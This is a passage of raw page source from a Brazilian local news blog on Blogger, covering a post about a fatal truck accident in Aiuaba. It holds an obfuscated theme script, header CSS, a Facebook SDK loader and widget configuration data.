x5F\x30\x78\x34\x66\x39\x30\x30\x63\x7C\x5F\x30\x78\x34\x63\x64\x65\x33\x39\x7C\x5F\x30\x78\x31\x31\x33\x31\x62\x35\x7C\x5F\x30\x78\x35\x64\x39\x37\x62\x31\x7C\x5F\x30\x78\x31\x37\x38\x63\x36\x33\x7C\x5F\x30\x78\x32\x34\x64\x32\x34\x35\x7C\x5F\x30\x78\x34\x36\x64\x34\x39\x33\x7C\x5F\x30\x78\x32\x32\x61\x34\x30\x35\x7C\x5F\x30\x78\x61\x65\x63\x65\x38\x64\x7C\x5F\x30\x78\x34\x64\x39\x32\x36\x30\x7C\x5F\x30\x78\x33\x31\x33\x63\x35\x39\x7C\x5F\x30\x78\x33\x61\x35\x62\x63\x35\x7C\x5F\x30\x78\x33\x61\x35\x39\x38\x66\x7C\x5F\x30\x78\x31\x63\x34\x62\x34\x36\x7C\x5F\x30\x78\x35\x38\x62\x39\x36\x32\x7C\x5F\x30\x78\x35\x65\x64\x38\x30\x32\x7C\x5F\x30\x78\x31\x65\x37\x37\x31\x66\x7C\x5F\x30\x78\x31\x30\x32\x36\x64\x33\x7C\x5F\x30\x78\x34\x36\x62\x38\x63\x30\x7C\x5F\x30\x78\x33\x65\x66\x35\x31\x33\x7C\x5F\x30\x78\x31\x37\x36\x35\x39\x34\x7C\x5F\x30\x78\x34\x63\x37\x39\x37\x65\x7C\x75\x32\x30\x32\x36\x7C\x5F\x30\x78\x31\x30\x65\x31\x36\x32\x7C\x5F\x30\x78\x31\x63\x39\x36\x63\x36\x7C\x5F\x30\x78\x35\x63\x30\x63\x39\x65\x7C\x5F\x30\x78\x33\x38\x39\x32\x34\x36\x7C\x5F\x30\x78\x35\x39\x34\x64\x64\x36\x7C\x5F\x30\x78\x61\x39\x30\x36\x31\x31\x7C\x5F\x30\x78\x34\x63\x38\x65\x32\x66\x7C\x5F\x30\x78\x34\x64\x64\x32\x31\x38\x7C\x5F\x30\x78\x31\x65\x35\x36\x35\x32\x7C\x5F\x30\x78\x32\x63\x37\x32\x32\x32\x7C\x5F\x30\x78\x65\x31\x34\x65\x35\x62\x7C\x5F\x30\x78\x32\x62\x61\x36\x65\x39\x7C\x5F\x30\x78\x34\x30\x32\x66\x30\x63\x7C\x5F\x30\x78\x33\x37\x66\x35\x36\x32\x7C\x5F\x30\x78\x39\x32\x63\x62\x30\x33\x7C\x5F\x30\x78\x34\x61\x32\x31\x61\x31\x7C\x5F\x30\x78\x35\x30\x63\x34\x65\x31\x7C\x5F\x30\x78\x33\x34\x35\x31\x36\x39\x7C\x5F\x30\x78\x34\x65\x30\x62\x61\x31\x7C\x5F\x30\x78\x35\x30\x33\x32\x31\x33\x7C\x5F\x30\x78\x31\x61\x61\x63\x33\x64\x7C\x5F\x30\x78\x63\x62\x62\x66\x66\x38\x7C\x5F\x30\x78\x31\x32\x63\x61\x39\x33\x7C\x5F\x30\x78\x33\x65\x66\x35\x37\x62\x7C\x5F\x30\x78\x32\x37\x36\x62\x36\x65\x7C\x66\x69\x78\x65\x64\x53\x69\x64\x65\x62\x61\x72\x7C\x5F\x30\x78\x38\x38\x37\x31\x37\x32\x7C\x5F\x30\x78\x35\x32\x38\x62\x36\x64\x7C\x5F\x30\x78\x35\x32\x36\x38\x38\x32\x7C\x5F\x30\x78\x34\x65\x39\x33\x39\x66\x7C\x5F\x30\x78\x35\x32\x33\x61\x30\x34\x7C\x5F\x30\x78\x31\x65\x61\x38\x32\x66\x7C\x5F\x30\x78\x35\x66\x31\x32\x34\x33\x7C\x5F\x30\x78\x31\x33\x65\x37\x31\x66\x7C\x30\x78\x36\x34\x7C\x5F\x30\x78\x32\x61\x34\x63\x36\x37\x7C\x5F\x30\x78\x34\x66\x33\x32\x65\x61\x7C\x5F\x30\x78\x33\x31\x65\x62\x30\x32\x7C\x5F\x30\x78\x34\x64\x37\x34\x30\x39\x7C\x5F\x30\x78\x35\x63\x35\x30\x38\x63\x7C\x5F\x30\x78\x33\x34\x39\x38\x64\x30\x7C\x5F\x30\x78\x35\x63\x33\x38\x63\x31\x7C\x62\x72\x65\x61\x6B\x7C\x5F\x30\x78\x32\x38\x38\x64\x34\x36\x7C\x5F\x30\x78\x32\x66\x34\x31\x62\x61\x7C\x5F\x30\x78\x32\x34\x37\x61\x31\x37\x7C\x5F\x30\x78\x34\x35\x66\x37\x30\x62\x7C\x5F\x30\x78\x65\x32\x66\x31\x37\x37\x7C\x5F\x30\x78\x32\x32\x34\x39\x64\x64\x7C\x5F\x30\x78\x32\x30\x37\x61\x37\x64\x7C\x5F\x30\x78\x31\x30\x32\x62\x34\x37\x7C\x30\x78\x35\x7C\x30\x78\x37\x7C\x30\x78\x38\x7C\x6D\x6F\x6E\x74\x68\x46\x6F\x72\x6D\x61\x74\x7C\x5F\x30\x78\x33\x36\x37\x35\x38\x34\x7C\x5F\x30\x78\x32\x64\x63\x32\x30\x30\x7C\x5F\x30\x78\x33\x61\x30\x64\x30\x39\x7C\x5F\x30\x78\x32\x32\x33\x64\x63\x33\x7C\x5F\x30\x78\x32\x37\x64\x31\x32\x62\x7C\x5F\x30\x78\x31\x34\x37\x62\x38\x37\x7C\x5F\x30\x78\x35\x31\x66\x38\x34\x33\x7C\x5F\x30\x78\x31\x38\x32\x62\x35\x64\x7C\x5F\x30\x78\x35\x65\x65\x35\x37\x64\x7C\x5F\x30\x78\x31\x63\x36\x35\x61\x63\x7C\x5F\x30\x78\x32\x38\x64\x38\x31\x35\x7C\x5F\x30\x78\x34\x35\x63\x38\x38\x35\x7C\x5F\x30\x78\x34\x62\x35\x62\x32\x32\x7C\x5F\x30\x78\x32\x63\x39\x34\x35\x61\x7C\x5F\x30\x78\x31\x33\x64\x32\x66\x61\x7C\x5F\x30\x78\x64\x38\x65\x36\x65\x66\x7C\x5F\x30\x78\x31\x34\x30\x31\x34\x31\x7C\x5F\x30\x78\x32\x38\x63\x66\x38\x32\x7C\x5F\x30\x78\x35\x31\x64\x63\x30\x36\x7C\x5F\x30\x78\x39\x32\x31\x32\x63\x64\x7C\x5F\x30\x78\x38\x38\x64\x34\x34\x31\x7C\x5F\x30\x78\x32\x61\x30\x32\x62\x39\x7C\x5F\x30\x78\x35\x64\x33\x30\x65\x62\x7C\x5F\x30\x78\x33\x31\x38\x30\x66\x38\x7C\x5F\x30\x78\x34\x62\x35\x63\x37\x62\x7C\x5F\x30\x78\x33\x38\x31\x34\x38\x62\x7C\x5F\x30\x78\x35\x65\x61\x37\x35\x36\x7C\x5F\x30\x78\x34\x33\x39\x62\x64\x65\x7C\x5F\x30\x78\x31\x62\x31\x64\x31\x33\x7C\x5F\x30\x78\x61\x32\x30\x33\x37\x37\x7C\x5F\x30\x78\x33\x38\x34\x63\x31\x64\x7C\x5F\x30\x78\x35\x39\x64\x33\x66\x39\x7C\x5F\x30\x78\x32\x65\x32\x33\x30\x63\x7C\x5F\x30\x78\x34\x37\x34\x34\x33\x61\x7C\x5F\x30\x78\x34\x39\x63\x32\x33\x62\x7C\x5F\x30\x78\x34\x66\x34\x65\x33\x30\x7C\x5F\x30\x78\x37\x31\x34\x33\x63\x64\x7C\x5F\x30\x78\x31\x30\x62\x62\x62\x31\x7C\x5F\x30\x78\x32\x33\x66\x31\x36\x63\x7C\x5F\x30\x78\x31\x63\x64\x38\x32\x63\x7C\x5F\x30\x78\x33\x38\x62\x31\x65\x38\x7C\x5F\x30\x78\x66\x37\x61\x62\x35\x62\x7C\x5F\x30\x78\x35\x35\x35\x63\x66\x64\x7C\x5F\x30\x78\x32\x66\x61\x62\x38\x37\x7C\x5F\x30\x78\x31\x62\x31\x61\x32\x36\x7C\x5F\x30\x78\x34\x39\x31\x32\x33\x32\x7C\x5F\x30\x78\x32\x38\x32\x66\x65\x63\x7C\x5F\x30\x78\x31\x62\x65\x36\x31\x62\x7C\x5F\x30\x78\x35\x31\x34\x32\x36\x33\x7C\x5F\x30\x78\x35\x30\x65\x63\x62\x37\x7C\x5F\x30\x78\x35\x30\x66\x35\x35\x31\x7C\x5F\x30\x78\x32\x34\x30\x30\x31\x31\x7C\x5F\x30\x78\x34\x65\x38\x65\x37\x62\x7C\x5F\x30\x78\x36\x35\x65\x32\x36\x65\x7C\x5F\x30\x78\x34\x63\x35\x61\x39\x37\x7C\x5F\x30\x78\x34\x34\x32\x62\x62\x33\x7C\x5F\x30\x78\x31\x31\x61\x61\x30\x35\x7C\x5F\x30\x78\x38\x33\x64\x38\x33\x34\x7C\x5F\x30\x78\x34\x33\x32\x63\x65\x63\x7C\x5F\x30\x78\x33\x36\x33\x64\x65\x65\x7C\x5F\x30\x78\x32\x61\x61\x35\x34\x62\x7C\x5F\x30\x78\x31\x31\x61\x38\x35\x31\x7C\x5F\x30\x78\x31\x38\x32\x33\x65\x32\x7C\x5F\x30\x78\x35\x38\x30\x37\x37\x31\x7C\x5F\x30\x78\x33\x31\x35\x32\x61\x33\x7C\x5F\x30\x78\x31\x36\x61\x65\x31\x65\x7C\x5F\x30\x78\x32\x62\x34\x62\x62\x37\x7C\x5F\x30\x78\x34\x36\x37\x62\x33\x38\x7C\x5F\x30\x78\x34\x33\x66\x32\x39\x62\x7C\x5F\x30\x78\x35\x34\x66\x62\x37\x37\x7C\x5F\x30\x78\x66\x30\x65\x66\x33\x37\x7C\x5F\x30\x78\x36\x62\x32\x62\x63\x33\x7C\x5F\x30\x78\x33\x30\x35\x33\x39\x62\x7C\x5F\x30\x78\x33\x65\x38\x33\x37\x34\x7C\x5F\x30\x78\x32\x36\x30\x38\x36\x31\x7C\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x53\x79\x73\x74\x65\x6D\x7C\x5F\x30\x78\x35\x34\x33\x61\x66\x31\x7C\x64\x69\x73\x71\x75\x73\x5F\x62\x6C\x6F\x67\x67\x65\x72\x5F\x63\x75\x72\x72\x65\x6E\x74\x5F\x75\x72\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x5F\x30\x78\x34\x65\x61\x65\x65\x38\x7C\x5F\x30\x78\x34\x66\x37\x33\x38\x34\x7C\x5F\x30\x78\x65\x39\x61\x63\x36\x62\x7C\x5F\x30\x78\x32\x61\x61\x36\x34\x30\x7C\x5F\x30\x78\x33\x63\x36\x62\x64\x30\x7C\x5F\x30\x78\x32\x31\x62\x35\x34\x39\x7C\x5F\x30\x78\x32\x65\x38\x38\x34\x38\x7C\x5F\x30\x78\x31\x30\x34\x30\x35\x39\x7C\x5F\x30\x78\x34\x66\x37\x63\x30\x39\x7C\x64\x69\x73\x71\x75\x73\x53\x68\x6F\x72\x74\x6E\x61\x6D\x65\x7C\x5F\x30\x78\x34\x64\x66\x62\x31\x65\x7C\x5F\x30\x78\x37\x38\x38\x61\x38\x34\x7C\x5F\x30\x78\x35\x62\x39\x66\x35\x33\x7C\x5F\x30\x78\x31\x64\x61\x39\x34\x37\x7C\x66\x69\x78\x65\x64\x4D\x65\x6E\x75\x7C\x5F\x30\x78\x37\x34\x66\x34\x63\x36\x7C\x30\x78\x66\x30\x7C\x5F\x30\x78\x34\x37\x62\x64\x36\x39\x7C\x5F\x30\x78\x64\x65\x38\x65\x35\x35\x7C\x5F\x30\x78\x34\x31\x65\x35\x30\x38\x7C\x5F\x30\x78\x64\x32\x36\x62\x35\x7C\x5F\x30\x78\x34\x31\x62\x38\x30\x32\x7C\x5F\x30\x78\x35\x63\x64\x63\x62\x39\x7C\x5F\x30\x78\x36\x62\x37\x31\x35\x32\x7C\x5F\x30\x78\x31\x66\x66\x39\x33\x65\x7C\x5F\x30\x78\x34\x39\x30\x66\x35\x66\x7C\x5F\x30\x78\x37\x34\x36\x66\x34\x35\x7C\x5F\x30\x78\x64\x39\x38\x62\x31\x64\x7C\x5F\x30\x78\x35\x31\x63\x37\x64\x62\x7C\x5F\x30\x78\x35\x38\x33\x35\x66\x34\x7C\x5F\x30\x78\x35\x38\x31\x33\x38\x36\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xe8b4x1,_0xe8b4x2,_0xe8b4x3,_0xe8b4x4,_0xe8b4x5,_0xe8b4x6){_0xe8b4x5= function(_0xe8b4x3){return (_0xe8b4x3< _0xe8b4x2?_tyobfus6165165[4]:_0xe8b4x5(parseInt(_0xe8b4x3/ _0xe8b4x2)))+ ((_0xe8b4x3= _0xe8b4x3% _0xe8b4x2)> 35?String[_tyobfus6165165[5]](_0xe8b4x3+ 29):_0xe8b4x3.toString(36))};if(!_tyobfus6165165[4][_tyobfus6165165[6]](/^/,String)){while(_0xe8b4x3--){_0xe8b4x6[_0xe8b4x5(_0xe8b4x3)]= _0xe8b4x4[_0xe8b4x3]|| _0xe8b4x5(_0xe8b4x3)};_0xe8b4x4= [function(_0xe8b4x5){return _0xe8b4x6[_0xe8b4x5]}];_0xe8b4x5= function(){return _tyobfus6165165[7]};_0xe8b4x3= 1};while(_0xe8b4x3--){if(_0xe8b4x4[_0xe8b4x3]){_0xe8b4x1= _0xe8b4x1[_tyobfus6165165[6]]( new RegExp(_tyobfus6165165[8]+ _0xe8b4x5(_0xe8b4x3)+ _tyobfus6165165[8],_tyobfus6165165[9]),_0xe8b4x4[_0xe8b4x3])}};return _0xe8b4x1}(_tyobfus6165165[0],62,1374,_tyobfus6165165[3][_tyobfus6165165[2]](_tyobfus6165165[1]),0,{}))

//]]>
</script>
<style>
.header-menu, .mobile-header {
transition: 0.5s ease all;
}
.header-menu.scrolled-header, .mobile-header.scrolled-header {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
    -webkit-animation: slide-down 0.2s;
    -moz-animation: slide-down 0.2s;
    animation: slide-down 0.2s;
}
@-webkit-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@-moz-keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}

@keyframes slide-down { 0% { opacity:0; transform:translateY(-100%);}100% { opacity:0.9; transform:translateY(0);}}
</style>
<!-- Pagination Scripts -->
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<!-- Overlay and Back To Top -->
<div class='overlay'></div>
<div class='back-top' title='Back to Top'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5lnpavKkLdkzbgj6AIElAtGc49wA:1768615580024';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2150134547263287741','//www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html','2150134547263287741');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2150134547263287741', 'title': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online', 'url': 'https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html', 'canonicalUrl': 'https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html', 'homepageUrl': 'https://www.blogdodiomararaujo.com.br/', 'searchUrl': 'https://www.blogdodiomararaujo.com.br/search', 'canonicalHomepageUrl': 'https://www.blogdodiomararaujo.com.br/', 'blogspotFaviconUrl': 'https://www.blogdodiomararaujo.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - RSS\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2150134547263287741/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Blog  do  Diomar Araujo e R\xe1dio Catarina Online - Atom\x22 href\x3d\x22https://www.blogdodiomararaujo.com.br/feeds/3868589571634144249/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia mais. Clique Aqui', 'pageType': 'item', 'postId': '3868589571634144249', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s72-c/acidente-caminhao-aiuaba.webp', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s16000/acidente-caminhao-aiuaba.webp', 'pageName': 'Crian\xe7a de 8 anos morre e 4 pessoas ficam feridas em acidente de caminh\xe3o', 'pageTitle': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online: Crian\xe7a de 8 anos morre e 4 pessoas ficam feridas em acidente de caminh\xe3o', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Crian\xe7a de 8 anos morre e 4 pessoas ficam feridas em acidente de caminh\xe3o', 'description': '', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s16000/acidente-caminhao-aiuaba.webp', 'url': 'https://www.blogdodiomararaujo.com.br/2023/07/grave-acidente-em-aiuaba-com-pessoas.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3868589571634144249}}, {'name': 'widgets', 'data': [{'title': 'Css Options', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList70'}, {'title': 'Default Variables', 'type': 'LinkList', 'sectionId': 'sora-panel', 'id': 'LinkList71'}, {'title': 'Top Social Widget', 'type': 'LinkList', 'sectionId': 'top-bar-social', 'id': 'LinkList73'}, {'title': 'Blog  do  Diomar Araujo e R\xe1dio Catarina Online (Cabe\xe7alho)', 'type': 'Header', 'sectionId': 'header-logo', 'id': 'Header1'}, {'title': 'R\xc1DIO CATARINA FM ONLINE', 'type': 'HTML', 'sectionId': 'header-ads', 'id': 'HTML1'}, {'title': 'Mobile Logo Settings', 'type': 'Image', 'sectionId': 'mobile-logo', 'id': 'Image70'}, {'title': 'Link List', 'type': 'LinkList', 'sectionId': 'main-menu', 'id': 'LinkList74'}, {'title': 'Hot Widget', 'type': 'HTML', 'sectionId': 'hot-section', 'id': 'HTML2'}, {'title': 'Postagens no blog', 'type': 'Blog', 'sectionId': 'main', 'id': 'Blog1', 'posts': [{'id': '3868589571634144249', 'title': 'Crian\xe7a de 8 anos morre e 4 pessoas ficam feridas em acidente de caminh\xe3o', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYu49idDBewfEEcKymZ43MhICUsqCKb4Zbn_rPLC9ysJFMQei_hVuJJUL1hxx8H-X_ZeVl8I_DvMz3-QF7Ntb8xra8bbIbYf0z78mMoIzzLjOXdyvT5kD81RcTAZPdU66OxE-rS5Tni8R-7_lo6Tyfji6WrJSCtHDBQ4ON9LHR6vqxWOCReN18jwdQbh0/s16000/acidente-caminhao-aiuaba.webp', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}]}, {'regionName': 'footer2', 'items': [{'name': 'labels', 'label': 'Tags:'}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'share', 'label': ''}, {'name': 'author', 'label': 'Posted by:'}, {'name': 'comments', 'label': 'Comments'}, {'name': 'icons', 'label': ''}, {'name': 'labels', 'label': 'Tags:'}]}, {'title': 'R\xe1dio Catarina FM Online.', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image7'}, {'title': 'Agropecu\xe1ria Jo\xe3o Caboclo: S\xedtio Buenos Aires em Catarina', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image8'}, {'title': 'Catarina Funerais', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image9'}, {'title': 'Menu do Blog', 'type': 'LinkList', 'sectionId': 'sidebar1', 'id': 'LinkList101'}, {'title': 'No Thumbnail Image', 'type': 'Image', 'sectionId': 'sidebar1', 'id': 'Image100'}, {'title': 'Facebook SDK', 'type': 'TextList', 'sectionId': 'sidebar1', 'id': 'TextList100'}, {'title': 'Formul\xe1rio de contato', 'type': 'ContactForm', 'sectionId': 'sidebar1', 'id': 'ContactForm1'}, {'title': 'JSON Variables', 'type': 'HTML', 'sectionId': 'sidebar1', 'id': 'HTML100'}, {'title': 'Facebook e Instagram Diomar Ara\xfajo', 'type': 'LinkList', 'sectionId': 'social-widget', 'id': 'LinkList75'}, {'title': 'Mais lidas', 'type': 'PopularPosts', 'sectionId': 'sidebar2', 'id': 'PopularPosts1', 'posts': [{'title': 'Catarina Funerais comunica o falecimento de Valterlanes Fernandes de Castro (Suzinha)', 'id': 1218491390963475586}, {'title': 'Empresa Rebanho e o Grupo Agrosol realizam reuni\xe3o e palestra com agricultores e produtores rurais de Catarina: Evento realizado pela Agropecu\xe1ria Jo\xe3o Caboclo.', 'id': 3371036803113624879}, {'title': 'Antes do recesso parlamentar, em dezembro de 2025, a C\xe2mara Municipal de Catarina foi homenageada pelo TCE-CE. \u201cQualidade em Transpar\xeancia\u201d.', 'id': 2069636164567140510}, {'title': 'Agropecu\xe1ria Jo\xe3o Caboclo: As melhores ra\xe7\xf5es est\xe3o aqui! Fica localizada no S\xedtio Buenos Aires, em Catarina.', 'id': 6465085984341882885}, {'title': 'Catarina segue avan\xe7ado! A Central de Res\xedduos S\xf3lidos j\xe1 est\xe1 na fase final da segunda etapa.', 'id': 3556777215656775283}, {'title': 'Profetas da Chuva esperam \x22inverno intermedi\xe1rio\x22 no Sert\xe3o do Cear\xe1 em 2026 ', 'id': 7718483252432066595}, {'title': 'Emiss\xe3o gratuita do Cadastro Nacional da Agricultura Familiar (CAF), de segunda a sexta-feira, das 08h \xe0s 12h, na Secretaria Municipal de Agricultura e na Ematerce de Catarina.', 'id': 8266924591836621934}, {'title': 'Dr. Robson Pedroza, secret\xe1rio de Planejamento e Gest\xe3o da Prefeitura de Catarina, participa de reuni\xe3o para elei\xe7\xe3o da nova diretoria da Associa\xe7\xe3o dos Moradores do S\xedtio S\xe3o Francisco. ', 'id': 8965280966381819013}, {'title': 'Em Uruburetama, Padre do Interior do Cear\xe1 dispensa taxa de casamento e \xe9 elogiado por fi\xe9is', 'id': 5385686636234828389}, {'title': 'Folia na Serra 2026 est\xe1 ON.', 'id': 8972393012545177077}]}, {'title': 'About Us', 'type': 'Image', 'sectionId': 'footer-sec2', 'id': 'Image4'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'sora-panel', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'sora-panel', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'top-bar-social', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ads', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'mobile-logo', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList74', 'main-menu', document.getElementById('LinkList74'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'hot-section', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar1', document.getElementById('Image7'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar1', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image9', 'sidebar1', document.getElementById('Image9'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList101', 'sidebar1', document.getElementById('LinkList101'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image100', 'sidebar1', document.getElementById('Image100'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextListView', new _WidgetInfo('TextList100', 'sidebar1', document.getElementById('TextList100'), {}, 'displayModeFull'));
